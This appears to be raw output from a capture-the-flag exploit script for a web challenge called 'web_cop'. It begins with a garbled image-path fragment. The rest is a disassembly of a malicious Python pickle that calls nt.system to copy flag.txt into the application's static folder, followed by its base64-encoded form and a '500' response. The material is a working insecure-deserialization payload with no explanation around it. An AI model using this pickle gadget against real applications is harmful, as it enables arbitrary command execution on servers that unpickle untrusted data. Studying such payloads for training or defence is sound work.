 webChallenges\C O P\web_cop\challenge\exp.py"
0: \x80 PROTO 4
2: \x95 FRAME 56
11: \x8c SHORT_BINUNICODE 'nt
15: \x94 MEMOIZE (as 0)
16: \x8c SHORT_BINUNICODE 'system'
24: \x94 MEMOIZE (as 1)
25: \x93 STACK_GLOBAL
26: \x94 MEMOIZE (as 2)
27: \x8c SHORT_BINUNICODE 'cp flag.txt application/static/.'
61: \x94 MEMOIZE (as 3)
62: \x85 TUPLE1
63: \x94 MEMOIZE (as 4)
64: R REDUCE
65: \x94 MEMOIZE (as 5)
66: . STOP
highest protocol among opcodes = 4
gASVOAAAAAAAAACMAm50lIwGc3lzdGVtlJOUjCBjcCBmbGFnLnR4dCBhcHBsaWNhdGlvbi9zdGF0aWMvLpSFlFKULg==
500